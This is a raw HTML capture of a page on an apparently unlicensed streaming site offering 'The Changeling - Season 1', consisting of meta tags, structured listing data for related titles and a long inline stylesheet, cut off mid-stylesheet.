

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/the-changeling-season-1-1630855720/
body_size: 26754
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch The Changeling - Season 1 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch The Changeling - Season 1 For Free Online | 123movies.com"><meta name=twitter:title content="Watch The Changeling - Season 1 For Free Online | 123movies.com"><meta itemprop=name content="Watch The Changeling - Season 1 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content><meta itemprop=description content><meta property="og:description" content><meta name=twitter:description content><base href=https://123moviesfun.is/movie/the-changeling-season-1-1630855720/><link rel=canonical href=https://123moviesfun.is/movie/the-changeling-season-1-1630855720/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/the-changeling-season-1-1630855720/"><meta name=twitter:url content="https://123moviesfun.is/movie/the-changeling-season-1-1630855720/"><meta property="og:url" content="https://123moviesfun.is/movie/the-changeling-season-1-1630855720/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/the-changeling-season-1-1630855720.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/the-changeling-season-1-1630855720.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/the-changeling-season-1-1630855720.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/the-changeling-season-1-1630855720.jpg"><meta property="og:updated_time" content=2023-10-13T13:52:13Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch The Changeling - Season 1 for Free Online | 123movies","description":"","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/the-changeling-season-1-1630855720.jpg"],"uploadDate":"2023-10-13","duration":"PT0M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/i3jjAm2dBeo"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/death-note-21650\/","name":"Death Note","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/death-note-21650.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Adam Wingard"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"21650"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/stranger-things-season-5-1630860251\/","name":"Stranger Things - Season 5","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/stranger-things-season-5-1630860251.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Matt Duffer"},{"@type":"Person","name":"Ross Duffer"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630860251"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-night-time-world-1630859648\/","name":"The Night Time World","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-night-time-world-1630859648.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Timothy Paul Taylor"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630859648"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-sandman-season-1-1630853842\/","name":"The Sandman - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-sandman-season-1-1630853842.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David S Goyer"},{"@type":"Person","name":"Neil Gaiman"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630853842"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-sandman-season-2-1630859506\/","name":"The Sandman - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-sandman-season-2-1630859506.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David S Goyer"},{"@type":"Person","name":"Neil Gaiman"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630859506"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-wolfman-12873\/","name":"The Wolfman","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-wolfman-12873.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Joe Johnston"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"12873"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-blue-rose-1630857303\/","name":"The Blue Rose","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-blue-rose-1630857303.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"George Baron"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630857303"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/interview-with-the-vampire-season-2-1630857030\/","name":"Interview with the Vampire - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/interview-with-the-vampire-season-2-1630857030.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Rolin Jones"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630857030"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wild-eyed-and-wicked-1630857151\/","name":"Wild Eyed and Wicked","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wild-eyed-and-wicked-1630857151.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Gordon Shoemaker Foxwood"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630857151"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/cinderella-s-revenge-1630857106\/","name":"Cinderella\u0027s Revenge","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/cinderella-s-revenge-1630857106.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andy Edwards"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630857106"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-book-of-clarence-1630856493\/","name":"The Book of Clarence","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-book-of-clarence-1630856493.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jeymes Samuel"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"1630856493"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/stranger-things-season-1-1630855259\/","name":"Stranger Things - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/stranger-things-season-1-1630855259.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Matt Duffer"},{"@type":"Person","name":"Ross Duffer"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630855259"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid 